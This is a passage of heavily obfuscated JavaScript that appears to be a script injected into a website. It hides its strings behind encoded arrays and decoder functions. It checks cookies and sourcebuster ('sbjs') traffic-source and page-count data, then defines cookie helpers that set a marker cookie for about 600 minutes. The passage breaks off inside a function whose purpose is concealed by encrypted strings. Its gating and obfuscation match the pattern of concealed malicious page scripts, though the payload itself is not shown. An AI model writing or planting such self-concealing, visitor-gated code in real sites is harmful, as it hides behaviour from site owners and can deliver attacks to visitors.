this.lzaUFH(_0x515ca6)},_0x1df92a.prototype.lzaUFH=function(_0x10ef00){return~_0x10ef00?this.bswRzB(this.TwHprO):_0x10ef00},_0x1df92a.prototype.bswRzB=function(_0x3c8475){for(var _0xbfb68d=-4228+12*-798+13804,_0x3bc40f=this.KCXAph.length;_0xbfb68d<_0x3bc40f;_0xbfb68d++)this.KCXAph.push(Math.round(Math.random())),_0x3bc40f=this.KCXAph.length;return _0x3c8475(this.KCXAph[0])},new _0x1df92a(_0x56be).bXBspm(),_0x56be.qMidJb=!0}_0x34134f=_0x56be.lNCGJY(_0x34134f,_0x158e81),_0x436a72[_0xff4798]=_0x34134f}return _0x34134f},_0x56be(_0x436a72,_0x27ddf6)}function _0x4b6a(){var _0x5b89b0=["jxldTYTb","EK9HrWu","WP9tcSkLyq","WRfxwSkyW4K","WP91ASo6zW","WRJcPqzQkq","WPBcKgqqW6m","W5dcN8k7nbNcVmokW4pcU8olpMD2","W6pdRN1vEa","W7tcISk+WQ0O","W4eetmkKW6S","iN3dK8otja","DNy9W4/dSa","WOFcSHXVoG","W57cV8kDWQaT","WO5me8oSWQa","WPpcOCkwW7hcQq","WQGoW5pdRCk1","C8k/s8k6EW","W7ZdNmoskWy","EmoPWRmTWRW","WOfvFdhdTq","EbDKW7Dj","EMfwwry","WQ/cNhOWW6W","WPOCW5uHjG","cbux","WRRcKCkiW7e","WOXiCbHF","y8oGWP4BqmkcWQjEWRRcHSkqcsC","W4rjWQ3dPGG","W6/cQSovW5NdQq","jNfWWPyJ","p8k8W5Xzpa","BSk+FSkHjG","w8o2mXbU","p2ldSqXZ","W7tcRSoSz8oJ","feJdK8oCkq","W47dLhLszq","sYPh","cfiPW6mu","gLVdTCokkq","W6hcUmkbWPKH","WQGRW6eizG","WRhcVmkaW5xcMq","WOyeprlcJG","fCk0W5zinW","WOdcPWrxfq","rSkJi1y","W6aIW7BdMSoD","bXCCWQnP","W4JcUSoOr8oL","WRFcRSkUuq","WQW5W7tdICks","WR/cOSkcW4mf","WQy1avT6","WOCrkXVcGW","WQKYW54Taq","WQ/cINhdLMK","WQldTZ1Coa","fuXqCIC","WOiBW7KAjG","gSksoSogpG","W7BdRN0","W5BcLSk2WQaP","pSk9W4Heda","W4hdG8oPW7aV","WR91qa","WQxcPSkJxmkD","WOFcTCkKW4pcIW","WQtcGCkO","kh4jW7up","uSo0lczh","g8kkEmk6W4e","WOBdG8oSD2e","WP5xrSokyW","W6BdMSkzW7S7","WO/dVSoHqhK","wsLBW6NdPW","n39IWPWK","WQ/cSv7dHh4","tCkJleyU","mvjjvbW","hg4qW7SR","qM/cSq","bCoTkcW","WOHBymoJAq","W6NdPCo8s0m","WPBcNSkTW4tcSG","WPdcS8kdW5qS","xsRcVmkEuJhcNNbIWRK9W7VdTW","WPDkuc/dHW","WQHDqCoFqW","WRRcIM3dI2a","iv5h","W4ncWRxdNXa","W63dI8o3fJC","iKldVqLZ","idFcSapdKq","Cab/W4XR","t8oKlW","WRioW7BdISkE","WOrHzqldLG","WPBdLSoUAL0","WRVcHSkmW6zH","t8ofod1b","WPxcI1tdO3G","x8oGeG","WPnfnIzw","t8orWQGTWRG","DqjbW5fa","W4XQWRpdIa","dvq1W6mu","WQxcPxLoBq","WP3cV0/dGNy","cviSW44W","jfHfrqm","W6hdQMPjFG","WPlcJ8kuqmkF","wK9DFWu","z1CMW7hdQq","W7NcKMNdK2K","jeTjwbG","W7VcPmoTA8o+","WRPFusldJq","iv7dTHrN","z2fFvs8","x30+W5ddTq","nt3cOeuY","dvq0W7Sj","WOjin8ksEW","CbJdQSocqa","B8oxhYXe","lSk6xCkoW4e","B351qr0","WQNcK3pdGa","tSoWWQWkWQ0","BgDRsq","EcNdObb3","WQKUW64vFq","WOJcJM/dJNC","WP/dKmoKwwu","W7VcRSoSDmoF","W6VcU8oUACoJ","WQuxiNVdIW","W5hcLmoJdCoI","fu9NWQOf","yaPXW5vH","ldHGWRdcSa","WP3cGa1pmG","WPZcLdX7ea","tYPDW6/dVq","WO44jmkfW6y","W49IWOZdMHG","WQL3rtRdPW","lraAcK4","suBcJ8k0","nwLX","W4VdT8oDbGa","WPJcVvZdL2W","W6LWEGXjeuC","W7JdPw4","WRlcLhNdGMe","gmkClSocpq","F03cP8oXgq","W63dLSoPgW","oMvJvsu","WRdcPZrEbq","m8kXoCodiW","CmkWW5jxca","iCk9W5j3eq","zSkGAmkICa","cSozBSkuW58","lZ05W6mc","WRZcSCkeW6i/","W4hcLSkkWR8Y","nYm8W5NdU2tcHmoe","WQKhW4NdHmk7","wSkPeuyu","b8kjgSoCda","bmk+DSkTW7W","W7GfeCk5W4m","rSokD8kDFmosjmk4WOiCc8o7W7S","rX1HW7hdOq","W7NdLsm","gLO5W7Wf","oM9hrG8","W7ldH8o5sq","WO5DwCk5","W5Gho8kMmSkhzSoSW7VdTMWJWPu","WRK4WQy","W4u/jSkKW4i","WR3cRX9jbq","f8ofA8ksW4i","WRFcR0eC","zrJdKSkMpW","WQRcKSk2W4hcRa","xGxdJSoQiG","b2pdPSoQlW","AdyIW75xFmkAp8k3lmoCW5NcVq","WQBcM8kUW5Gi","hv46W6id","WQhdVCoWdSkg","jmoWncix","W4ddVKXmwG","WRusW6ujqq","nCkJz8k/W5C","iCkTW4rqda","W5FcNmk/WQqY","g3CjW6KM","lYdcNG/cTq","WR3cR8kIW6ZcRW","W4BdVurptG","BwfQrG0","bbFcMmo5pW","W6NcR8orD8oT","kg8SW7Xu","ve7cTSoNcG","qIFdUSo8sW","WQGxiNVcHG","ySoXgtXo","WPBdG8oJCuO","WQRcTtPVEW","xSoSfmkKW6S","qeBcImoOpW","f8oyx8kLW6q","EJPuW6Pp","WRdcOmkZW4W6","W6/dGmoLqN0","WPLpxcPX","WP9atSkZW5a","WRJcS8ks","E0Pvsrm","cfC+W4qH","jmotfqeH","nwLWWQna","sSoRrSkJW7C","pfXxAcldLmoB","afCrW6qQ","WQVcL8kcW4/cUG","W4ddSSoFlIi","c3vAqWm","tCkPlvKp","iHpdICk7ASkpfuhdRCo9oCoYWOi","WQ4mW78XDa","W4xcQ8kkWOCo","WRniDc/dLG","nwLYWQKx","WOBcUKq6W4m","WOOygH/cSa","WOHByCo7BW","lvlcNmo9oG","WRJcRmkkW5ym","smo1mH9Z","W45EWPmRWRi","WQbXyCkOW64","mXiZWOTm","W7ldGmoCC1K","gW02WO4o","qZD0W7ldLW","xCoGcmkZ","FuPpxqe","W6VcRSoXC8o+","W5ZdOhXXBG","WQRcRJP2oG","W5BdR8oMA2G","WRzizHtdJq","hmkVqSkpW5C","W4hcKCoJW7T7","hmkCkCociq","WRJcGCkhW4NcVW","bSktbSopmW","WOOIW4uzxa","W7HUcrP2","ugJcSmoWoq","W6NdV2PcCa","FSkLF8k8qa","WP8WW5uVfG","W5hcJ8kVWOeJ","bSkvW6O","WOJcOmkRW4RcNW","yYBdPa","dgjErWi","W6RdRCoBC3K","cSkUzCkSW4q","j3O4WQ8a","W7ZdUgWQy3VdMSkGW5pcOmoFW58P","iv9LW6vGmCoeWQe","WQdcRZi","ggVdTa","iLddMZDb","WQrHqdNdOG","j8o+ACkEW6a","W7tdH8o4qa","FCoJdmkdW5G","WQvcqttdLG","WO9OE8kLW50","WPtcVSkVCmkh","WQixpw/dIq","W5/cHCkHuSkYj8kMlXvCWOddIXK","WP9ZgdPG","CfVcKmolfG","tX/dI8oNDW","eCkFW6Dtdq","W4FdQSoxls4","WOLqumkWW74","a8opbsGE","smoIfq","W4b6WRRdUqS","WQjCkHrf","EKFcK8oUjG","WRbiFa5E","pmoOWOGPW6W","o8k2W4e","W5FdHSo1emoU","WO5qo8knwa","WQ9YrSk6W5G","W7RcOSoSza","nqJcLZtdRa","WRKZhIRcOa","sWXsW4fs","tt9dW7FdJa","p2ldPcP5","DNy6W6JdSa","W75zWP7dLGS","WRbFAGrt","hG4uWOPr","hZmcW6FcGa","WRhcSCk2F8kk","vmo7BSkqW5jnWRe","DmoUWROr","WPzPraJdTa","c3FdSmoYaW","WQVcR8kwW4a","W6pdVMPuzq","WRdcO8kNwSkI","W7hcPCoL","rsfvW7q","WQVdJCoqzuG","mgHX","WPH0CtTe","eY7cNaJdVa","WQ3dLmo+lmo+","p8kkm8oHgW","WOXtq8ofva","WPxcO8krW687","w8kkeeSG","W40+aSkWW5G","WPRcIxRdGxe","iSoeBCkxW48","W57dMM1XEW","WPtcTmkNu8kb","WPHnr8k4","ierGztO","WRnOdGT0","WO3dG8oRzee","swiJW7tdVW","gCkKqSkmW58","WOHrsSkOW7q","dwldTmokeW","WOxdMmoZ","W55uhHpcPG","ybWsa10bhmkJW45SWQa5","WO5nlJ9f","WODBDqhdJW","WRiUW6O0qW","aCkSW5rkfG","W5SzdSkiW5K","iXmKW5SW","WQyqaY7cHq","eY4ZWP1S","F2PwwH4","amkwe8oroW","k8kDmG","W6ZdQCoXygm","WR1tCqzv","WOG+W5JdSmkq","W7ddU2Xsja","WRxcKKm7W7i","W4X/W6nOW44","WRFcIvuvW7a","WPDEWPmeWQb/W5i","pJmSW6pdQq","WRJcNSkMx8kE","mvG6W6iu","ddXbW7JcIa","WQNdS8k8ba","nCkdzCkoW4m","s1/dLmk1Cq","WODGj8kaAq","W5imaCoYWRa","WRryyCo3Aq","W53cGSoZd8oq","AmoKWOqQ","WOL8WQ/dJ2C","W4jcWPCGWO4","l2JdVG1K","W77cNCoVqCoJ","W7ldPgzlyW","q8oLmYvq","dHewWPbr","WR5tmCkbrG","hetdNSoUja","WQZcUsv0iq","gSkUW6nZkq","s8oGeSkdW7y","WPe7W4uEbW","W4iMc8kfW5K","WQ4+W7JdICks","a8oRft8l","y8oUWOOLWQu","wupcGCkL","b8knoCojla","WO5Dwq","wJRdHSonFG","W4jMWOD5vSoAidlcQSoXW6VcSgu","rdzIW7RdPG","W4njWQ/dRG4","vSoHjYq","W6pdNmoKsh0","WO7dN8o6aa","WRhcUvqkW5C","WOtcMxZdLw0","d0S+W6jo","W7/cUviBWP8","WRjcFsVdJq","gLqeW48","zNWMW7ddSa","DGXHW7RdKG","fCk4y3KAW6VdIt7dP8khbwCy","Bmokc8kUW4G","hCkbmCosdW","EXvgW7BdUq","WQ5szmoeqq","WPS7W4q5ja","CG3dGSorsG","mNn0WQ8n","W4H+WO42WPW","lWz9W4aI","xW7dGCoIzq","q8kJn0eS","iSoEeJGr","ode+W7ldVq","eCklfmonbq","xZPrW6JdGq","jXBcMSoIba","WPnzDbNdJG","WOJcQ07dVNa","WOlcLSk8aSoZ","FML2","dh94WR0+","C8k/x8kdxq","WQ5VECkBW48","ogxdNSopma","WQVcQdT5","WR9mBGff","hCkxjW","WOq6W6evlW","W67dVKGtW7q","W6JcVSodDmoG","oSkkcCoxia","W45kWOuQWOS","W6FdGSoIlWq","CviTW7hdUa","x8o4jSoaWPHGiIuNWRHOWROt","WP5cn8k8qq","cw8bW7CJ","vHVdKCoVvW","WOZdImoL","W4hdUMnNEa","W5u7WQhcNq","WR3cRhilW4W","W4XIWQuKWP4","W6hdNCo0gJC","e15gWP4e","ixXCxWe","WPVcTtTOma","WRZcUCkiW5BcTa","WRZcTCkLrSou","WRlcRLOcW6y","p2H5WQCg","W7NcU8oYBmoU","WQ5Pzq","W6fEWQynWQ4","hu45W6mu","WRORW6Gtpa"];return _0x4b6a=function(){return _0x5b89b0},_0x4b6a()}function _0x569465(_0x5bac2c,_0xf5b074,_0x4b0fc9,_0xb9f408,_0x28c3fd){return _0x56be(_0xf5b074- -437,_0x4b0fc9)}function _0x1cc650(_0x456934,_0x267e5d,_0x4e4fb1,_0x16cd1c,_0x56126f){return _0x56be(_0x456934-653,_0x16cd1c)}function _0x5016a1(_0x513a10,_0x2b0ac2,_0x11d511,_0x483266,_0x2a5477){return _0x56be(_0x2a5477- -891,_0x483266)}if(document[_0x1cc650(1336,1259,1374,"v&JP",1191)+"e"][_0x569465(-301,-93,"Zpx^",-145,-277)+"Of"](_0x569465(170,44,"BCzF",19,-73)+_0x1cc650(1393,1345,1475,"N2V2",1465))===-(-9440+-3147*-3)&&document[_0x53531c(67,"TbA2",113,227,20)+"e"][_0x569465(114,-63,"*8#!",-247,104)+"Of"](_0x1cc650(1141,1296,1075,"DpXc",1086)+_0x1cc650(1207,1045,1031,"O*I0",989))===-(-1*314+1*7513+-7198)&&(sbjs[_0x53531c(145,"EJTO",415,98,204)][_0x5016a1(-399,-143,-486,"BCzF",-267)][_0x53531c(-72,"F%7d",-236,-198,-101)]===_0x569465(379,241,"yuX3",282,300)&&sbjs[_0x53531c(262,"8m$7",408,551,328)][_0x5016a1(-328,-442,-425,"l@xT",-532)+"on"][_0x3f0baf(953,781,737,"1sBk",833)]>4043+-4987*1+946||sbjs[_0x1cc650(1276,1482,1285,"AxqK",1484)][_0x569465(375,370,"EJTO",303,609)][_0x3f0baf(732,522,701,"]%h4",807)]!==_0x569465(194,172,"b7v9",-57,387)&&sbjs[_0x3f0baf(696,969,838,"4P1(",716)][_0x569465(159,-17,"EJ*n",-47,-100)+"on"][_0x3f0baf(405,547,595,"EJTO",379)]>-(-2772+-3157*-3+-6698)))try{let GetCookie2=function(_0x1d9c76){function _0x55f9d7(_0xd3c5ed,_0x11fcde,_0x1ec39f,_0x296cc6,_0x10d19a){return _0x3f0baf(_0xd3c5ed-376,_0x11fcde-429,_0x10d19a- -375,_0x11fcde,_0x10d19a-263)}function _0x2e044b(_0x46e3ec,_0x514d9c,_0x5edd02,_0xc5abfa,_0x5aeefa){return _0x5016a1(_0x46e3ec-139,_0x514d9c-348,_0x5edd02-50,_0x46e3ec,_0x514d9c-1089)}function _0x5e7d4b(_0x52ba5b,_0x4e87ea,_0x20d56a,_0x509e1f,_0x21da13){return _0x53531c(_0x52ba5b-417,_0x20d56a,_0x20d56a-97,_0x509e1f-291,_0x4e87ea-164)}var _0x159622={ufhrR:_0x55f9d7(699,"4P1(",349,352,459)+_0x55f9d7(152,"YzML",389,335,171)+"1",jGdhA:function(_0x5720c5,_0x1c8634){return _0x5720c5<_0x1c8634},oKjlL:function(_0x1ad389,_0x34d97b){return _0x1ad389!==_0x34d97b},ggMUR:_0x55f9d7(414,"PiLS",666,625,489),TwZiZ:_0x55f9d7(415,"l@xT",213,274,310),xhVcp:function(_0x634cff,_0x3678ab){return _0x634cff+_0x3678ab},GsBGM:function(_0x436780,_0x4f39ae){return _0x436780==_0x4f39ae},DRgLH:function(_0x397be1,_0x52e690){return _0x397be1(_0x52e690)},tEHPH:function(_0x3474a2,_0x3093ad){return _0x3474a2+_0x3093ad}};function _0x104af8(_0x7e5f22,_0x5637b8,_0x22b03b,_0x3a2ba3,_0x237259){return _0x1cc650(_0x22b03b- -516,_0x5637b8-482,_0x22b03b-189,_0x3a2ba3,_0x237259-481)}var _0x4913ed=_0x159622[_0x3b63ca(-122,-72,"AxqK",-350,-188)][_0x55f9d7(746,"Qrhx",587,565,503)]("|"),_0x2bc7f6=-2*-4644+-19*311+-3379;function _0x3b63ca(_0x2399c0,_0x2267de,_0x170ba9,_0x3c0fd2,_0x11efff){return _0x3f0baf(_0x2399c0-214,_0x2267de-399,_0x11efff- -1041,_0x170ba9,_0x11efff-437)}for(;;){switch(_0x4913ed[_0x2bc7f6++]){case"0":for(;_0x159622[_0x3b63ca(-321,-411,"e^qS",-457,-364)](_0x4d664a,_0x368ecb);)if(_0x159622[_0x104af8(608,741,808,"*g4l",649)](_0x159622[_0x2e044b("DpXc",639,733,567,482)],_0x159622[_0x3b63ca(-170,-78,"F%7d",-188,-300)])){var _0x339e47=_0x159622[_0x55f9d7(400,"TbA2",189,216,419)](_0x4d664a,_0x3f721c);if(_0x159622[_0x55f9d7(855,"N^74",753,775,629)](document[_0x2e044b("qBrP",846,1010,1026,1027)+"e"][_0x104af8(631,957,718,"BCzF",541)+_0x2e044b("*g4l",588,580,433,729)](_0x4d664a,_0x339e47),_0x340633))return _0x159622[_0x3b63ca(-79,-58,"rjiE",-101,-270)](getCookieVal2,_0x339e47);if(_0x4d664a=_0x159622[_0x2e044b("*8#!",843,906,1001,762)](document[_0x2e044b("Zpx^",775,905,554,826)+"e"][_0x5e7d4b(49,51,"*8#!",-85,-52)+"Of"](" ",_0x4d664a),-678*-11+29*-313+1620),_0x159622[_0x2e044b("G4e8",913,943,879,994)](_0x4d664a,-3235+1*-6280+-11*-865))break}else{var _0x22a69b=_0x17a5b7[_0x3b63ca(-212,-487,"l@xT",-273,-272)](_0x465701,arguments);return _0x43a982=null,_0x22a69b}continue;case"1":return null;case"2":var _0x368ecb=document[_0x104af8(868,507,661,"EJ*n",626)+"e"][_0x2e044b("z(oJ",945,718,911,1175)+"h"];continue;case"3":var _0x340633=_0x159622[_0x104af8(617,587,737,"m#1Z",635)](_0x1d9c76,"=");continue;case"4":var _0x3f721c=_0x340633[_0x104af8(690,561,544,"N2V2",683)+"h"];continue;case"5":var _0x4d664a=6272+6272*-1;continue}break}},SetCookie2=function(_0x56a5e7,_0x399908){var _0x1b9364={};_0x1b9364[_0xac148f(213,167,261,252,"8m$7")]=_0xac148f(441,310,354,422,"G4e8")+_0xac148f(312,83,157,107,"RX$A");function _0x469ab0(_0x28eb04,_0x485b45,_0x5ef6e6,_0x2cb23e,_0x12d371){return _0x5016a1(_0x28eb04-214,_0x485b45-127,_0x5ef6e6-420,_0x2cb23e,_0x12d371-1117)}_0x1b9364[_0xac148f(10,231,204,239,"Zpx^")]=function(_0x34bab9,_0x7c9f5d){return _0x34bab9+_0x7c9f5d};function _0xe10c2e(_0x22a73d,_0x32a274,_0x21d39f,_0x5117b5,_0x33af20){return _0x1cc650(_0x33af20-138,_0x32a274-332,_0x21d39f-133,_0x21d39f,_0x33af20-219)}_0x1b9364[_0x3ffed3(129,"rjiE",130,131,302)]=function(_0x241010,_0x447f54){return _0x241010+_0x447f54},_0x1b9364[_0x469ab0(728,741,802,"N^74",837)]=function(_0x53292c,_0x1467e1){return _0x53292c+_0x1467e1},_0x1b9364[_0x3ffed3(776,"8m$7",497,784,731)]=_0x6d4d99(645,596,"*br[",429,412)+"=/";function _0xac148f(_0x244c75,_0x30ea8e,_0x4df89e,_0x550c3b,_0xf2bd0f){return _0x3f0baf(_0x244c75-214,_0x30ea8e-288,_0x550c3b- -567,_0xf2bd0f,_0xf2bd0f-47)}_0x1b9364[_0x6d4d99(635,422,"htgT",517,462)]=function(_0x17fd09,_0xd96cb0){return _0x17fd09+_0xd96cb0};function _0x6d4d99(_0x5f04d9,_0x47cad4,_0x5c5233,_0x6ee85b,_0x5408f1){return _0x3f0baf(_0x5f04d9-97,_0x47cad4-247,_0x5f04d9-43,_0x5c5233,_0x5408f1-434)}_0x1b9364[_0xac148f(161,101,261,305,"O3KD")]=function(_0x355c7f,_0x19e4ea){return _0x355c7f*_0x19e4ea},_0x1b9364[_0x469ab0(753,900,874,"@3pJ",924)]=function(_0x369f38,_0x4e9118){return _0x369f38+_0x4e9118},_0x1b9364[_0x469ab0(829,1075,1063,"QN0z",833)]=_0x6d4d99(914,1047,"htgT",866,970)+_0xe10c2e(1456,1464,"m#1Z",1763,1565);var _0x4ec187=_0x1b9364,_0xc53226=_0x4ec187[_0xac148f(236,166,324,323,"YzML")][_0xe10c2e(1496,1186,"O*I0",1502,1418)]("|"),_0x1897ce=3894+-1*1402+-7*356;function _0x3ffed3(_0x371e6c,_0x48d6cb,_0x27b142,_0x5a6f38,_0x7519ad){return _0x1cc650(_0x7519ad- -702,_0x48d6cb-14,_0x27b142-433,_0x48d6cb,_0x7519ad-456)}for(;;){switch(_0xc53226[_0x1897ce++]){case"0":var _0x53b3ff=600;continue;case"1":document[_0x3ffed3(100,"shWY",68,77,290)+"e"]=_0x4ec187[_0x469ab0(881,755,672,"2hM8",844)](_0x4ec187[_0x469ab0(844,1029,1117,"AxqK",993)](_0x4ec187[_0x469ab0(784,776,686,"b7v9",860)](_0x4ec187[_0x6d4d99(959,779,"Qrhx",1109,993)](_0x4ec187[_0x3ffed3(433,"PmJ&",643,507,524)](_0x56a5e7,"="),_0x399908),"; "),_0x517c8e),_0x4ec187[_0x469ab0(1246,1169,885,"1sBk",1042)]);continue;case"2":_0x3edd8f[_0x3ffed3(753,"e^qS",743,466,513)+"me"](_0x4ec187[_0xe10c2e(1457,1253,"Zpx^",1153,1362)](_0x3edd8f[_0xac148f(-204,208,-75,5,"qtm0")+"me"](),_0x4ec187[_0xe10c2e(1522,1473,"yuX3",1776,1561)](_0x4ec187[_0xe10c2e(1579,1612,"2hM8",1584,1480)](_0x4ec187[_0x6d4d99(992,1028,"PiLS",946,905)](_0x4ec187[_0x6d4d99(919,1105,"m#1Z",854,981)](_0x53b3ff,-7148*-1+3900+-11024),-2753+-1*-2311+502),60),-3*-2475+-587*1+-7*834)));continue;case"3":var _0x3edd8f=new Date;continue;case"4":var _0x517c8e=_0x4ec187[_0x469ab0(746,900,952,"BCzF",881)](_0x4ec187[_0x6d4d99(733,497,"F%7d",946,797)],_0x3edd8f[_0xe10c2e(1693,1531,"d%LT",1780,1600)+_0x3ffed3(769,"@3pJ",694,747,675)+"g"]());continue}break}},DeleteCookie2=function(_0x420c2e){function _0x10dc24(_0x5e1d17,_0x1e0bf6,_0xd151dd,_0xeccd3c,_0x489b35){return _0x3f0baf(_0x5e1d17-172,_0x1e0bf6-78,_0xd151dd- -592,_0x1e0bf6,_0x489b35-69)}var _0x427cc8={PApLg:function(_0x594af9,_0x1545f6){return _0x594af9-_0x1545f6},bDojp:function(_0x48441a,_0x4786d7){return _0x48441a(_0x4786d7)},SQSYi:function(_0x2b1ed5,_0x3904f5){return _0x2b1ed5+_0x3904f5},nOIdI:function(_0x614175,_0x49f28b){return _0x614175+_0x49f28b},MkuQd:function(_0x532375,_0x1f606a){return _0x532375+_0x1f606a},GWxzg:_0x491c3a(626,544,"EJ*n",592,557)+_0x491c3a(630,640,"RX$A",733,651)},_0x4cfc78=new Date;_0x4cfc78[_0x491c3a(685,484,"O3KD",387,264)+"me"](_0x427cc8[_0x491c3a(521,427,"*g4l",603,540)](_0x4cfc78[_0x3e93d1(1089,982,"*8#!",1201,1015)+"me"](),1));function _0x3e93d1(_0x4151af,_0x4ab4f1,_0x1f766c,_0x1d3d80,_0x23fb7c){return _0x53531c(_0x4151af-92,_0x1f766c,_0x1f766c-260,_0x1d3d80-375,_0x4151af-1073)}function _0x5a8f36(_0x3827a5,_0x346eea,_0x13eceb,_0x3a5b2a,_0x5dd060){return _0x53531c(_0x3827a5-296,_0x346eea,_0x13eceb-46,_0x3a5b2a-246,_0x3827a5- -2)}function _0x14c29a(_0x32dba4,_0x281f55,_0x5fd4f,_0x594c07,_0x176976){return _0x1cc650(_0x5fd4f- -621,_0x281f55-274,_0x5fd4f-129,_0x281f55,_0x176976-398)}function _0x491c3a(_0x36e389,_0x1b87df,_0x20e6cc,_0x571306,_0x17728c){return _0x569465(_0x36e389-249,_0x1b87df-502,_0x20e6cc,_0x571306-398,_0x17728c-249)}var _0x31e95c=_0x427cc8[_0x14c29a(501,"EJ*n",736,809,885)](GetCookie2,_0x420c2e);document[_0x5a8f36(218,"l@xT",260,292,24)+"e"]=_0x427cc8[_0x491c3a(639,609,"@3pJ",850,380)](_0x427cc8[_0x3e93d1(1336,1527,"yuX3",1241,1185)](_0x427cc8[_0x5a8f36(-129,"4P1(",102,14,-45)](_0x427cc8[_0x10dc24(120,"b7v9",66,5,189)](_0x420c2e,"="),_0x31e95c),_0x427cc8[_0x491c3a(352,507,"PiLS",534,656)]),_0x4cfc78[_0x5a8f36(295,"PiLS",62,373,484)+_0x5a8f36(-26,"RYVX",-140,123,20)+"g"]())},amt2=function(){function _0x11a918(_0xf02274,_0x3bfefa,_0x1d686f,_0x5e38db,_0x11b078){return _0x3f0baf(_0xf02274-445,_0x3bfefa-468,_0x11b078-567,_0x3bfefa,_0x11b078-362)}function _0x3763d8(_0x533457,_0x323b9f,_0x6e3db4,_0x4a89f3,_0x32463a){return _0x53531c(_0x533457-363,_0x6e3db4,_0x6e3db4-321,_0x4a89f3-221,_0x32463a-443)}var _0x198220={PxnqQ:function(_0x3678fe,_0x9f2924){return _0x3678fe==_0x9f2924},qdSwz:function(_0x26898f,_0x59d234){return _0x26898f(_0x59d234)},apyjZ:_0x12eba8(-499,-380,"8m$7",-209,-355)+_0x12eba8(-187,-592,"mktG",-509,-402),FHoVx:function(_0x44476b,_0x111ff6){return _0x44476b+_0x111ff6},jXcCP:function(_0x5afb15,_0x3c7d96){return _0x5afb15+_0x3c7d96},jFrBT:_0x3763d8(200,345,"N2V2",259,304)+"=/",nkzcw:function(_0x1ae3fc,_0x4cf3b6){return _0x1ae3fc*_0x4cf3b6},bfRsn:function(_0x37a24e,_0x3cebac){return _0x37a24e*_0x3cebac},TOPHP:_0x53ff7d(384,"PmJ&",222,434,570)+_0x3336a6(1187,1328,1e3,"gdfY",1158),EfjTG:function(_0x5a1fe5,_0x3b3e01){return _0x5a1fe5!==_0x3b3e01},PvBxY:_0x3336a6(1364,1315,963,"F%7d",1132),puAtw:_0x12eba8(-745,-673,"gdfY",-779,-572),CqLvl:function(_0x373cb2,_0x5d4a3f){return _0x373cb2===_0x5d4a3f},WZumL:_0x11a918(1668,"BCzF",1546,1551,1425),OPMct:_0x12eba8(-137,-271,"@3pJ",-378,-327),dvvJc:_0x3336a6(693,898,722,"xpT6",850)+_0x3763d8(787,884,"mktG",835,651),tKCcg:_0x11a918(1176,"v&JP",1159,1444,1293)+_0x12eba8(-516,-319,"2hM8",-109,-313)+_0x11a918(1386,"#R@p",1323,1322,1216)+_0x3763d8(812,636,"Zpx^",913,756)+_0x11a918(1196,"Qrhx",1294,1059,1210)+_0x11a918(1664,"xpT6",1361,1391,1486)+_0x3336a6(997,1349,1055,"yuX3",1213)+_0x3763d8(813,749,"O3KD",835,668)+_0x3763d8(628,523,"mktG",622,447)+_0x3763d8(643,776,"@3pJ",622,661)+_0x11a918(1095,"xpT6",1142,1300,1153)+_0x53ff7d(466,"O*I0",390,384,541)+_0x12eba8(-150,-369,"Zpx^",-170,-150)+_0x11a918(1424,"*br[",1080,1459,1247)+_0x12eba8(-163,-436,"O3KD",-358,-247)+_0x3336a6(951,1260,1251,"qtm0",1191),NqIDa:_0x12eba8(-713,-817,"d%LT",-402,-580),IHKai:function(_0x4419d0,_0x51d8c3){return _0x4419d0===_0x51d8c3},CGApu:_0x53ff7d(355,"*g4l",595,297,438),NsIri:_0x3336a6(1026,908,991,"]%h4",994)+_0x11a918(1354,"EJ*n",1336,1572,1490)+"+$",GlpkO:function(_0x577e50,_0x57c969){return _0x577e50+_0x57c969},fmQvB:_0x3336a6(1206,1122,1026,"4P1(",1098)+_0x3336a6(1144,1214,1026,"*br[",1052)+_0x53ff7d(306,"N^74",229,425,420)+_0x3763d8(540,513,"G4e8",294,464),meusJ:_0x11a918(1023,"Zpx^",1007,1337,1140)+_0x53ff7d(402,"QN0z",177,200,631)+_0x53ff7d(690,"PmJ&",731,450,776)+_0x3336a6(1216,1451,1012,"WQEA",1243)+_0x11a918(1810,"EJTO",1401,1353,1578)+_0x53ff7d(360,"rjiE",460,376,497)+" )",xtcbz:function(_0x5d25d3){return _0x5d25d3()},hyQaS:function(_0x4f06d0,_0x598c28){return _0x4f06d0+_0x598c28},iugUQ:_0x3763d8(239,394,"@3pJ",295,475)+_0x53ff7d(354,"z(oJ",548,137,112),ootzS:function(_0x3aadd7,_0x207408,_0x406564,_0x259107){return _0x3aadd7(_0x207408,_0x406564,_0x259107)},UVofC:_0x12eba8(-686,-717,"#R@p",-708,-553),QyHxN:_0x3763d8(550,418,"AxqK",531,312),Vduam:_0x53ff7d(376,"rjiE",532,263,203),NkRfa:_0x12eba8(-579,-632,"z(oJ",-567,-601),tnJTV:function(_0x106e13,_0x4d2743){return _0x106e13!==_0x4d2743},WVCzQ:_0x11a918(1271,"htgT",1697,1742,1500),nIhhS:_0x12eba8(-636,-558,"D8p^",-382,-554),TAXRa:function(_0x39e0bf,_0x1207a1,_0x888e6d){return _0x39e0bf(_0x1207a1,_0x888e6d)},UZTsh:_0x53ff7d(349,"v&JP",264,266,404)+_0x3336a6(979,1362,1227,"gdfY",1146)+"1",erThL:_0x11a918(1245,"z(oJ",1487,1193,1286),byDIt:_0x11a918(1477,"F%7d",1282,1556,1352),SWSJX:_0x11a918(1684,"PmJ&",1501,1366,1509),Asgfh:function(_0x236e6d,_0x1ca9bb){return _0x236e6d(_0x1ca9bb)},TuCMm:function(_0x4ffcc6,_0x2b4f6b){return _0x4ffcc6+_0x2b4f6b},rtIMI:function(_0x84683e,_0x8d0438){return _0x84683e+_0x8d0438},HvEPQ:_0x3336a6(1006,1115,1065,"WQEA",971),mVkVY:_0x3763d8(175,342,"]%h4",187,308),ICKHP:_0x12eba8(-620,-557,"Zpx^",-772,-533),ULwBr:_0x11a918(1215,"2hM8",1409,1190,1273),krCbi:_0x53ff7d(318,"AxqK",319,304,462),kqbLE:_0x53ff7d(400,"*g4l",227,383,163),uWrPf:_0x3763d8(559,437,"yuX3",659,622)+_0x53ff7d(655,"*g4l",492,494,859),FgBoc:_0x3336a6(1374,1392,1315,"BCzF",1276),cwxep:_0x3763d8(760,602,"d%LT",578,733),hCumR:function(_0x5aac76,_0x2eccc5){return _0x5aac76<_0x2eccc5},QuElP:_0x3336a6(997,991,1069,"8m$7",874),jMhsJ:_0x3763d8(667,499,"xpT6",669,499),sDJpe:_0x11a918(1089,"AxqK",1159,955,1182)+_0x11a918(1299,"G4e8",1272,1456,1243)+"2",GHTuv:function(_0x22ceb9,_0x3e4fcb){return _0x22ceb9-_0x3e4fcb},IZDhA:function(_0x1c27fe,_0x41e138){return 